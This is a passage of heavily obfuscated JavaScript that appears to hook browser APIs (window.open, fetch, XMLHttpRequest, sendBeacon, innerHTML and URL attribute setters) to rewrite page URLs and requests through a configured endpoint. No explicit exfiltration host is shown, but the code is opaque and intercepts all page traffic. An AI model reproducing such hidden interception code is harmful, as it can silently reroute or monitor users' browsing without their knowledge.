lY=AR,Om=Array[lY(0x20c)](ON[lY(0x1f9)][lY(0xbaf)])[lY(0x84d)](OF=>!Ok[lY(0x947)](OF))[lY(0x84d)](OF=>!(0x0,j0['EW'])(j9['A'][lY(0x87c)](ON)[lY(0x105c)][lY(0x87c)][lY(0xd2a)](OF)));Ok[lY(0x6c1)](...Om);for(const OF of Om){const Ou=j9['A'][lY(0x87c)](ON)[lY(0x105c)][lY(0x87c)][lY(0xd2a)](OF);(0x0,j8['pI'])(Oh,Ou)&&await(0x0,cZ['A1'])(ON,OC,Ou)&&((0x0,cZ['VL'])(ON,OC,Ou),(0x0,cZ['AG'])(ON,OC,OF));}}function cd(ON,OC,Oh){const Ok=[];return()=>{const lz=a2c;cE(ON,OC,Oh,Ok);const Om=[...Oh[lz(0xc78)][lz(0xb1f)](Ou=>lz(0xd4e)[lz(0x585)](Ou,lz(0x4e7))[lz(0x585)](Ou,'\x22]')),...Oh[lz(0xf44)][lz(0xb1f)](Ou=>'#'[lz(0x585)](CSS[lz(0x53b)](Ou),',.')[lz(0x585)](CSS[lz(0x53b)](Ou))),...Oh[lz(0xf1b)][lz(0xb1f)](Ou=>'['[lz(0x585)](Ou,']')),...Oh[lz(0x5e6)][lz(0xb1f)](Ou=>Ou[lz(0xcc8)][lz(0xb1f)](OP=>'['[lz(0x585)](Ou[lz(0xc4f)],'=\x22')[lz(0x585)](OP,'\x22]')))[lz(0x403)](),...Oh[lz(0x2b8)][lz(0xb1f)](Ou=>''[lz(0x585)](Ou))][lz(0xe7f)](',');for(const Ou of Array[lz(0x20c)](j9['A'][lz(0x87c)](ON)[lz(0x2e1)][lz(0xd2a)](ON[lz(0x1f9)],Om)))(0x0,cZ['M5'])(OC,Oh,Ou);for(const OP of Array[lz(0x20c)](ON[lz(0x1f9)][lz(0x896)]))try{var OF;if(OP[lz(0xe50)]===OP[lz(0xeff)][lz(0xbc8)])continue;if(OP[lz(0xe50)]=OP[lz(0xeff)][lz(0xbc8)],lz(0x8b1)===OP[lz(0xdfb)][lz(0x666)])continue;if(null!==(OF=OP[lz(0xdbb)])&&void 0x0!==OF&&null!==(OF=OF['id'])&&void 0x0!==OF&&OF[lz(0x947)](lz(0xa8d)))continue;(0x0,cZ['VE'])(OC,Oh,OP[lz(0xeff)]);}catch(Os){(0x0,cZ['vR'])(OC,ON,OP);}};}var cq=O(0xcc4);function O0(ON){const ll=AR;try{const OC=new URL(ON),Oh=new URL(j1['A'][ll(0xd28)])[ll(0xc23)];return OC[ll(0xc23)][ll(0x6f9)](Oh);}catch{return!0x1;}}function O1(ON,OC,Oh,Ok){const lI=AR;let Om=arguments[lI(0xbc8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const OF=OC+'_'+Oh;if(function(Ou,OP){var Os;return!(null===(Os=function(OW){const OB=function(OV){const lg=a2c;return lg(0xccd)+(0x0,cq['t'])(OV[lg(0x2e9)][lg(0xc23)]+lg(0xddf));}(OW);return OW[OB]||(OW[OB]={}),OW[OB];}(Ou))||void 0x0===Os||!Os[OP]);}(ON,OF)){const Ou=function(OP){const Os=function(OW){const ln=a2c;return ln(0xccd)+(0x0,cq['t'])(OW[ln(0x2e9)][ln(0xc23)]+ln(0xbc0));}(OP);return OP[Os]||(OP[Os]={}),OP[Os];}(ON);Ou[OF]||(Ou[OF]=function(OP){const la=lI;for(var Os=arguments[la(0xbc8)],OW=new Array(Os>0x1?Os-0x1:0x0),OB=0x1;OB<Os;OB++)OW[OB-0x1]=arguments[OB];if(Om&&!Om[la(0xd2a)](this,...OW))return OP[la(0xd2a)](this,...OW);try{return Ok[la(0xd2a)](this,OP,...OW);}catch(OV){return j4['A'][la(0xeda)](la(0x8e7)+OC+'.'+Oh,OV[la(0x64c)],...OW),OP[la(0xd2a)](this,...OW);}});}else ch(ON,OC,Oh,function(){const lX=lI,OP=j9['A'][lX(0x87c)](ON)[OF];for(var Os=arguments[lX(0xbc8)],OW=new Array(Os),OB=0x0;OB<Os;OB++)OW[OB]=arguments[OB];return Ok[lX(0xd2a)](this,OP,...OW);},Om);}function O2(ON,OC,Oh,Ok){const lD=AR;if(OC[lD(0xec0)]||OC[lD(0x3c6)])return;OC[lD(0xec0)]=!0x0,j9['A'][lD(0x39e)](OC),(function(){const lM=lD;let Ou=arguments[lM(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const OP=lM(0x446);if(j9['A'][lM(0x87c)](window)[lM(0x100d)][lM(0xd2a)](window[lM(0x1f9)][lM(0xead)],lM(0xebd)[lM(0x585)](OP,'\x22]')))return;const Os=window[lM(0x1f9)][lM(0xc50)](lM(0x7f5));j9['A'][lM(0x87c)](window)[lM(0xcf2)][lM(0xd2a)](Os,lM(0x640),OP),j9['A'][lM(0x87c)](window)[lM(0x8f9)][lM(0xd2a)](window[lM(0x1f9)][lM(0xead)],Os),j9['A'][lM(0x87c)](window)[lM(0xbca)][lM(0xd2a)](window,lM(0x64c),OW=>{const lT=lM;switch(OW[lT(0x205)][lT(0x433)]){case lT(0x962):if(lT(0xa07)===OW[lT(0x205)][lT(0x640)])return setTimeout(()=>{const lN=lT;var OB;return null===(OB=Ou[lN(0x70e)])||void 0x0===OB?void 0x0:OB[lN(0xd2a)](Ou);},0x0),Ou[lT(0x5c6)]&&setTimeout(()=>{const lh=lT;var OB;const OV=function(OR){const lC=a2c,Ov=[];let Oo=OR;for(;Oo!==window[lC(0xd84)];){try{Ov[lC(0x6c1)](Oo[lC(0x640)]);}catch(OZ){}Oo=Oo[lC(0xc27)];}return Ov;}(OW[lh(0xa4b)]);OW[lh(0x205)][lh(0x205)][lh(0x640)]&&OV[lh(0x6c1)](OW[lh(0x205)][lh(0x205)][lh(0x640)]),null===(OB=Ou[lh(0x5c6)])||void 0x0===OB||OB[lh(0xd2a)](Ou,function(OR){const lk=lh,Ov=window[lk(0xf23)][lk(0x32e)]()[lk(0xd35)]()[lk(0xb1f)](Oo=>(Oo[lk(0xa8e)]||Oo[lk(0xd69)])())[lk(0x84d)](Oo=>OR[lk(0xf67)](OZ=>OZ[lk(0x947)](Oo)));return Ov[lk(0xbc8)]<=0x1?Ov[0x0]:Ov[lk(0x550)]((Oo,OZ)=>OZ[lk(0xbc8)]-Oo[lk(0xbc8)])[0x0];}(OV));},0x0),cv(OW[lT(0x205)][lT(0x205)]);break;case lT(0x5ec):if(lT(0x4fa)===OW[lT(0x205)][lT(0x640)])return co(OW[lT(0x205)][lT(0x205)]);}});}({'onClickAutoRecovery':Ou=>{const lF=lD;!function(OP,Os,OW){const lm=a2c;cz(OP,lm(0x8c3),(arguments[lm(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[lm(0xa1d)](lm(0xa6b),Os)[lm(0xa1d)](lm(0x905),OW)[lm(0xa1d)](lm(0xeee),new URL(location[lm(0x1047)])[lm(0xeee)]));}(ON,Ou||lF(0xed9),'');}})),OC[lD(0x1f9)][lD(0x886)](lD(0xa07),Ou=>{const lu=lD;if(Ou[lu(0xc12)])return;let OP=Ou[lu(0x619)];for(;OP instanceof OC[lu(0x1ea)]&&'a'!==(null===(Os=OP)||void 0x0===Os||null===(Os=Os[lu(0x2b8)])||void 0x0===Os?void 0x0:Os[lu(0xf53)]());){var Os;OP=OP[lu(0xf0e)];}if(OP){var OW;let OB=j9['A'][lu(0x87c)](OC)[lu(0x865)][lu(0xd2a)](OP,lu(0x1047));if(lu(0xe4e)!=typeof OB||OB[lu(0x628)](lu(0xd07)))return;const OV=null===(OW=cP(OC))||void 0x0===OW?void 0x0:OW[lu(0xf99)];if(!(0x0,j0['EW'])(OB))return;const OR=(0x0,j0['sH'])(OB)[lu(0xfc7)];OB=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][lu(0x352)],'baseUrl':j9['A'][lu(0x87c)](OC)[lu(0x99c)][lu(0x87c)][lu(0x4cb)](OC[lu(0x1f9)]),'endpoint':j1['A'][lu(0xd28)],'extra':{'sourceFrameOrigin':OV}});let Ov=j9['A'][lu(0x87c)](OC)[lu(0x865)][lu(0xd2a)](OP,lu(0x37b));Ov=jz(ON,Ov,j9['A'][lu(0x87c)](OC)[lu(0x99c)][lu(0x87c)][lu(0x4cb)](OC[lu(0x1f9)])),Ou[lu(0xffb)]();let Oo=OC;for(;jW(Oo,lu(0x962),lu(0xa07),{'url':OB,'windowFeatures':Ov?lu(0xd8c)[lu(0x585)](Ov):void 0x0,'name':OC[lu(0x640)]}),Oo!==OC[lu(0xd84)];)Oo=Oo[lu(0xc27)][lu(0x3a4)];}}),O1(OC,lD(0xc30),lD(0xf9c),async function(Ou,OP,Os){const lP=lD,{protectedInput:OW,additionalHeaders:OB}=cs(OC,OP)?await cV(OC,ON,OP):cW(OC,ON,OP);Os=cR(OW,Os,OB);for(var OV=arguments[lP(0xbc8)],OR=new Array(OV>0x3?OV-0x3:0x0),Ov=0x3;Ov<OV;Ov++)OR[Ov-0x3]=arguments[Ov];return Ou[lP(0xd2a)](this,OW,Os,...OR);},function(Ou){const ls=lD;return Ou instanceof OC[ls(0xe2c)]?(0x0,j8['pI'])(Oh,Ou[ls(0xe01)]):(0x0,j8['pI'])(Oh,Ou);}),O1(OC,lD(0xf35),lD(0x3c8),function(Ou,OP,Os){const lW=lD;for(var OW=arguments[lW(0xbc8)],OB=new Array(OW>0x3?OW-0x3:0x0),OV=0x3;OV<OW;OV++)OB[OV-0x3]=arguments[OV];if(!(0x0,j8['pI'])(Oh,Os))return Ou[lW(0xd2a)](this,OP,Os,...OB);const {additionalHeaders:OR,url:Ov}=cB(OC,0x0,lW(0xe4e)==typeof Os?new OC[(lW(0x8cf))](Os,j9['A'][lW(0x87c)](OC)[lW(0x99c)][lW(0x87c)][lW(0x4cb)](OC[lW(0x1f9)])):Os);Os=lW(0xe4e)==typeof Os?Ov[lW(0x1047)]:Ov;const Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Os,'kind':j0['MN'][lW(0x83d)],'baseUrl':j9['A'][lW(0x87c)](OC)[lW(0x99c)][lW(0x87c)][lW(0x4cb)](OC[lW(0x1f9)]),'endpoint':j1['A'][lW(0xd28)]}),OZ=Ou[lW(0xd2a)](this,OP,Oo,...OB);for(const [OE,Od]of Object[lW(0x946)](OR))this[lW(0xd97)](lW(0x8be)[lW(0x585)](OE),Od);return OZ;}),ck(OC,lD(0xf35),lD(0xabb),{'get':function(){const lB=lD;for(var Ou,OP=arguments[lB(0xbc8)],Os=new Array(OP),OW=0x0;OW<OP;OW++)Os[OW]=arguments[OW];const OB=(null===(Ou=this[lB(0xe79)])||void 0x0===Ou?void 0x0:Ou[lB(0xabb)])||j9['A'][lB(0x87c)](OC)[lB(0xff1)][lB(0x87c)][lB(0xd2a)](this,...Os);return OB&&(0x0,j0['EW'])(OB)?(0x0,j0['sH'])(OB)[lB(0xfc7)]:OB;}}),ch(OC,lD(0x2ee),lD(0x267),function(Ou,OP){const lV=lD;return Ou=(0x0,j0['EW'])(Ou)?Ou:(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][lV(0x83d)],'baseUrl':j9['A'][lV(0x87c)](OC)[lV(0x99c)][lV(0x87c)][lV(0x4cb)](OC[lV(0x1f9)]),'endpoint':j1['A'][lV(0xd28)]}),j9['A'][lV(0x87c)](OC)[lV(0x87d)][lV(0xd2a)](OC,Ou,{'method':lV(0x663),'keepalive':!0x0,'body':OP,'mode':lV(0xaff)}),!0x0;},function(Ou){const lR=lD;return arguments[lR(0xbc8)]>0x0&&(0x0,j8['pI'])(Oh,Ou);}),ch(OC,lD(0xc30),lD(0x3c8),function(Ou,OP,Os){const lv=lD;if(Os){const OV=Os[lv(0x387)](',')[lv(0xb1f)](OR=>{const lo=lv;if(OR[lo(0x947)](lo(0xd8c))){const Ov=OR[lo(0x387)]('=')[0x1];return lo(0xd8c)[lo(0x585)](jz(ON,Ov,j9['A'][lo(0x87c)](OC)[lo(0x99c)][lo(0x87c)][lo(0x4cb)](OC[lo(0x1f9)])));}return OR;});Os=OV[lv(0xe7f)](',');}if([lv(0x861)][lv(0x947)](Ou)){const OR=j9['A'][lv(0x87c)](OC)[lv(0x740)][lv(0xd2a)](this,Ou,OP,Os);return new Proxy(OR,{'get':function(Ov,Oo){const lZ=lv;return lZ(0x2e9)===Oo?new Proxy(Ov[lZ(0x2e9)],{'set':function(OZ,OE,Od){const le=lZ;if(le(0x1047)===OE){const Oq=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Od,'kind':j0['MN'][le(0x352)],'baseUrl':j9['A'][le(0x87c)](OC)[le(0x99c)][le(0x87c)][le(0x4cb)](OC[le(0x1f9)]),'endpoint':j1['A'][le(0xd28)]});return jZ(OC,OR,Oq,Os),OZ[OE]=Oq;}return OZ[OE]=Od;}}):Ov[Oo];}});}var OW;Ou&&lv(0xe4e)==typeof Ou&&(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][lv(0x352)],'baseUrl':j9['A'][lv(0x87c)](OC)[lv(0x99c)][lv(0x87c)][lv(0x4cb)](OC[lv(0x1f9)]),'endpoint':j1['A'][lv(0xd28)],'extra':{'sourceFrameOrigin':null===(OW=cP(OC))||void 0x0===OW?void 0x0:OW[lv(0xf99)]}}));let OB=OC;for(;jW(OB,lv(0x962),lv(0xa07),{'url':Ou,'target':OP,'windowFeatures':Os,'name':OC[lv(0x640)]}),OB!==OC[lv(0xd84)];)OB=OB[lv(0xc27)][lv(0x3a4)];return OC;},function(Ou,OP,Os){return(0x0,j8['pI'])(Oh,Ou);}),ck(OC,lD(0x44c),lD(0xe01),{'get':function(){const lE=lD;for(var Ou=arguments[lE(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];const OW=j9['A'][lE(0x87c)](OC)[lE(0xa2f)][lE(0x87c)][lE(0xd2a)](this,...OP);return(0x0,j0['EW'])(OW)?(0x0,j0['sH'])(OW)[lE(0xfc7)]:OW;}});const Om=!(null==Ok||!Ok[lD(0xe53)]);function OF(){const ld=lD;if(this instanceof OC[ld(0x1017)]){const Ou=j9['A'][ld(0x87c)](OC)[ld(0x865)][ld(0xd2a)](this,ld(0x23e));if(null!=Ou&&Ou[ld(0x628)](ld(0x951)))return!0x1;if(ld(0x46f)===j9['A'][ld(0x87c)](OC)[ld(0x865)][ld(0xd2a)](this,ld(0x611)))return!0x0;}return((OP,Os,OW)=>{const lq=ld;if(Os instanceof OP[lq(0xe1d)]){const OB=j9['A'][lq(0x87c)](OP)[lq(0x453)][lq(0x87c)][lq(0xd2a)](Os);if((0x0,jp['_'])(OB)||(0x0,j8['Bo'])(OW,OB))return!0x0;for(const OV of j9['A'][lq(0x87c)](OP)[lq(0x90c)][lq(0x87c)][lq(0xd2a)](Os))if((0x0,jp['_'])(OV)||(0x0,j8['Bo'])(OW,OV))return!0x0;}return!0x1;})(OC,this,Oh);}Om&&ch(OC,lD(0xa46),lD(0x886),function(Ou,OP,Os){const I0=lD,OW=j9['A'][I0(0x87c)](OC)[I0(0xbca)][I0(0xd2a)](this,Ou,OP,Os);try{var OB;const OV=I0(0xe4e)==typeof Ou&&I0(0x103f)===Ou[I0(0xf53)](),OR=I0(0xe95)!==(null===(OB=OC[I0(0x1f9)])||void 0x0===OB?void 0x0:OB[I0(0xb83)]),Ov=this===OC[I0(0x1f9)]||this===OC;if(OV&&OR&&Ov){const Oo=()=>{const I1=I0;try{const OZ=new OC[(I1(0xbea))](I1(0xfb0));OP&&I1(0xaa7)==typeof OP&&I1(0xdcb)==typeof OP[I1(0x2a6)]?OP[I1(0x2a6)][I1(0xd2a)](OP,OZ):I1(0xdcb)==typeof OP&&OP[I1(0xd2a)](this,OZ);}catch(OE){}};OC[I0(0xbec)](Oo,0x0);}}catch(OZ){}return OW;},function(Ou){const I2=lD;return!0x0===Om&&I2(0xe4e)==typeof Ou&&I2(0x103f)===Ou[I2(0xf53)]();}),OC[lD(0x651)]=new OC[(lD(0xb97))](OC[lD(0x2e9)],{'get':function(Ou,OP){const I3=lD;return OC[I3(0x2e9)][OP];},'set':function(Ou,OP,Os){const I4=lD;return OC[I4(0x2e9)][OP]=Os,!0x0;}}),ck(OC,lD(0x1017),lD(0x23e),{'get':function(){const I5=lD;for(var Ou=arguments[I5(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][I5(0x87c)](OC)[I5(0xd5e)][I5(0x87c)][I5(0xd2a)](this,...OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[I5(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const I6=lD;for(var OP=arguments[I6(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return Ou?Ou[I6(0x628)](I6(0x723))?(Ou=jM(Ou,ON,OC),j9['A'][I6(0x87c)](OC)[I6(0xd5e)][I6(0xa1d)][I6(0xd2a)](this,Ou,...Os)):(0x0,j0['EW'])(Ou)&&O0((0x0,j0['sH'])(Ou)[I6(0xfc7)])?j9['A'][I6(0x87c)](OC)[I6(0xd5e)][I6(0xa1d)][I6(0xd2a)](this,Ou,...Os):j9['A'][I6(0x87c)](OC)[I6(0xd5e)][I6(0xa1d)][I6(0xd2a)](this,(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][I6(0x2f9)],'baseUrl':j9['A'][I6(0x87c)](OC)[I6(0x99c)][I6(0x87c)][I6(0x4cb)](OC[I6(0x1f9)]),'endpoint':j1['A'][I6(0xd28)]}),...Os):j9['A'][I6(0x87c)](OC)[I6(0xd5e)][I6(0xa1d)][I6(0xd2a)](this,Ou,...Os);}},function(Ou){return null==Ou||''===Ou||(0x0,j8['pI'])(Oh,Ou);}),ck(OC,lD(0x34e),lD(0xf99),{'get':function(){const I7=lD;if(I7(0xc87)===this[I7(0x205)])return I7(0xdd7);if(this[I7(0x205)][I7(0x640)]&&I7(0xe4e)==typeof this[I7(0x205)][I7(0x640)]&&this[I7(0x205)][I7(0x640)][I7(0x628)](I7(0x41a)))return window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0x6a3))?I7(0x3f6):window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0x6e6))?I7(0x7ee):window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0xa39))?I7(0x7fc):window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0xa9b))?I7(0x730):window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0xc4e))?I7(0x5e0):window[I7(0x2e9)][I7(0xf99)][I7(0x6f9)](I7(0x1fa))?I7(0x9d5):I7(0x512);if(I7(0xe4e)==typeof this[I7(0x205)]&&this[I7(0x205)][I7(0x628)](I7(0xeaf)))return I7(0xf65);if(this[I7(0x205)]&&I7(0xe4e)==typeof this[I7(0x205)]&&this[I7(0x205)][I7(0x628)](I7(0x5d9)))return I7(0x777);for(var Ou=arguments[I7(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];return j9['A'][I7(0x87c)](OC)[I7(0xcfe)][I7(0x87c)][I7(0x4cb)](this,OP);}}),ck(OC,lD(0x1ef),lD(0x23e),{'get':function(){const I8=lD;for(var Ou=arguments[I8(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][I8(0x87c)](OC)[I8(0xb5f)][I8(0x87c)][I8(0xd2a)](this,...OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[I8(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const I9=lD;for(var OP=arguments[I9(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return(0x0,j0['EW'])(Ou[I9(0x6d0)]())&&O0((0x0,j0['sH'])(Ou[I9(0x6d0)]())[I9(0xfc7)])||(0x0,j0['EW'])(Ou[I9(0x6d0)]())||(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou[I9(0x6d0)](),'kind':j0['MN'][I9(0x83d)],'baseUrl':j9['A'][I9(0x87c)](OC)[I9(0x99c)][I9(0x87c)][I9(0x4cb)](OC[I9(0x1f9)]),'endpoint':j1['A'][I9(0xd28)]})),j9['A'][I9(0x87c)](OC)[I9(0xb5f)][I9(0xa1d)][I9(0xd2a)](this,Ou,...Os);}},function(Ou){const Ij=lD;return null==Ou||''===Ou||(0x0,j8['pI'])(Oh,Ou[Ij(0x6d0)]());}),ck(OC,lD(0x354),lD(0x23e),{'get':function(){const Ic=lD;for(var Ou=arguments[Ic(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][Ic(0x87c)](OC)[Ic(0x105c)][Ic(0x87c)][Ic(0x4cb)](this,OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[Ic(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const IO=lD;for(var OP=arguments[IO(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return(0x0,j0['EW'])(Ou)&&O0((0x0,j0['sH'])(Ou)[IO(0xfc7)])?j9['A'][IO(0x87c)](OC)[IO(0x105c)][IO(0xa1d)][IO(0xd2a)](this,Ou,...Os):((0x0,j0['EW'])(Ou)||(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][IO(0x9cb)],'baseUrl':j9['A'][IO(0x87c)](OC)[IO(0x99c)][IO(0x87c)][IO(0x4cb)](OC[IO(0x1f9)]),'endpoint':j1['A'][IO(0xd28)]})),j9['A'][IO(0x87c)](OC)[IO(0x105c)][IO(0xa1d)][IO(0x4cb)](this,[Ou,...Os]));}},function(Ou){return null==Ou||''===Ou||(0x0,j8['pI'])(Oh,Ou);}),ck(OC,lD(0x9fd),lD(0x1047),{'get':function(){const Ip=lD;for(var Ou=arguments[Ip(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][Ip(0x87c)](OC)[Ip(0x2cf)][Ip(0x87c)][Ip(0xd2a)](this,...OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[Ip(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const IQ=lD,OP=j9['A'][IQ(0x87c)](OC)[IQ(0x391)][IQ(0x87c)][IQ(0xd2a)](this),Os=j9['A'][IQ(0x87c)](OC)[IQ(0x1041)][IQ(0x87c)][IQ(0xd2a)](this),OW=IQ(0xcde)===OP||IQ(0xff8)===OP&&IQ(0x2e5)===Os?j0['MN'][IQ(0x3aa)]:IQ(0xff8)===OP&&IQ(0x560)===Os?j0['MN'][IQ(0x9cb)]:j0['MN'][IQ(0x83d)];Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':OW,'baseUrl':j9['A'][IQ(0x87c)](OC)[IQ(0x99c)][IQ(0x87c)][IQ(0x4cb)](OC[IQ(0x1f9)]),'endpoint':j1['A'][IQ(0xd28)]});for(var OB=arguments[IQ(0xbc8)],OV=new Array(OB>0x1?OB-0x1:0x0),OR=0x1;OR<OB;OR++)OV[OR-0x1]=arguments[OR];return j9['A'][IQ(0x87c)](OC)[IQ(0x2cf)][IQ(0xa1d)][IQ(0xd2a)](this,Ou,...OV);}},function(Ou){return!Ou||(0x0,j8['pI'])(Oh,Ou);}),ck(OC,lD(0x75b),lD(0xb6f),{'get':function(){const Ir=lD;for(var Ou=arguments[Ir(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][Ir(0x87c)](OC)[Ir(0x4d8)][Ir(0x87c)][Ir(0xd2a)](this,...OP);return(0x0,j0['EW'])(OW)&&(OW=(0x0,j0['sH'])(OW)[Ir(0xfc7)]),OW;},'set':function(Ou){const Ix=lD;(0x0,j8['pI'])(Oh,Ou)&&(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][Ix(0x83d)],'baseUrl':j9['A'][Ix(0x87c)](OC)[Ix(0x99c)][Ix(0x87c)][Ix(0x4cb)](OC[Ix(0x1f9)]),'endpoint':j1['A'][Ix(0xd28)]}));for(var OP=arguments[Ix(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return j9['A'][Ix(0x87c)](OC)[Ix(0x4d8)][Ix(0xa1d)][Ix(0xd2a)](this,Ou,...Os);}}),ck(OC,lD(0x276),lD(0x23e),{'get':function(){const IK=lD;for(var Ou=arguments[IK(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][IK(0x87c)](OC)[IK(0xf39)][IK(0x87c)][IK(0xd2a)](this,...OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[IK(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const It=lD;(0x0,j8['pI'])(Oh,Ou)&&(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':j0['MN'][It(0x83d)],'baseUrl':j9['A'][It(0x87c)](OC)[It(0x99c)][It(0x87c)][It(0x4cb)](OC[It(0x1f9)]),'endpoint':j1['A'][It(0xd28)]}));for(var OP=arguments[It(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return j9['A'][It(0x87c)](OC)[It(0xf39)][It(0xa1d)][It(0xd2a)](this,Ou,...Os);}}),ck(OC,lD(0xe1d),lD(0x44a),{'get':function(){const Ii=lD;for(var Ou=arguments[Ii(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];const OW=j9['A'][Ii(0x87c)](OC)[Ii(0xb2d)][Ii(0x87c)][Ii(0xd2a)](this,...OP);return Ii(0x2e5)===this[Ii(0x2b8)][Ii(0xf53)]()?(0x0,jK['sR'])(OW):OW;},'set':function(Ou){const Ib=lD;for(var OP=arguments[Ib(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];if(Ib(0x2e5)===this[Ib(0x2b8)][Ib(0xf53)]())return j9['A'][Ib(0x87c)](OC)[Ib(0xb2d)][Ib(0xa1d)][Ib(0xd2a)](this,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':Ou,'idFilter':OR=>(0x0,j8['Bo'])(Oh,OR),'urlFilter':OR=>(0x0,j8['pI'])(Oh,OR),'attributeFilter':OR=>(0x0,j8['yu'])(Oh,OR)}),...Os);if(Ib(0x560)===this[Ib(0x2b8)][Ib(0xf53)]())return j9['A'][Ib(0x87c)](OC)[Ib(0xb2d)][Ib(0xa1d)][Ib(0xd2a)](this,Ou,...Os);const OB=Ou[Ib(0x6d0)]();if(this instanceof OC[Ib(0x1056)]&&OB[Ib(0x947)](Ib(0x42b)))return j9['A'][Ib(0x87c)](OC)[Ib(0xb2d)][Ib(0xa1d)][Ib(0xd2a)](this,Ou,...Os);if((Ib(0x812)===ON[Ib(0x5a1)]||Ib(0xb74)===ON[Ib(0x5a1)])&&(this instanceof OC[Ib(0x22c)]||this instanceof OC[Ib(0xc95)]||this instanceof OC[Ib(0x283)]||this instanceof OC[Ib(0xb81)]||this instanceof OC[Ib(0x3ba)]||this instanceof OC[Ib(0x9eb)]||OB[Ib(0x628)](Ib(0x102b))))return j9['A'][Ib(0x87c)](OC)[Ib(0xb2d)][Ib(0xa1d)][Ib(0xd2a)](this,Ou,...Os);const OV=jX({'_window':OC,'protectUrlContext':ON,'html':Ou,'idFilter':OR=>(0x0,j8['Bo'])(Oh,OR),'urlFilter':OR=>(0x0,j8['pI'])(Oh,OR),'attributeFilter':OR=>(0x0,j8['yu'])(Oh,OR)});return j9['A'][Ib(0x87c)](OC)[Ib(0xb2d)][Ib(0xa1d)][Ib(0xd2a)](this,OV,...Os);}}),O1(OC,lD(0xe1d),lD(0xd5b),function(Ou,OP,Os){const IS=lD;OP=OP[IS(0xf53)](),(0x0,j8['yu'])(Oh,OP)&&(OP=IS(0x4dd)+(0x0,jp['md'])(OP[IS(0x3dc)](0x5)[IS(0xf53)]()));let OW=String(Os);const OB=this[IS(0x2b8)][IS(0xf53)]();if(['id',IS(0x768)][IS(0x947)](OP))OW=OW[IS(0x387)]('\x20')[IS(0xb1f)](OV=>(0x0,j8['Bo'])(Oh,OV)?(0x0,jp['md'])(OV):OV)[IS(0xe7f)]('\x20');else{if([IS(0x23e),IS(0x1047)][IS(0x947)](OP)){if(!(0x0,j0['EW'])(OW)||!O0((0x0,j0['sH'])(OW)[IS(0xfc7)])){const 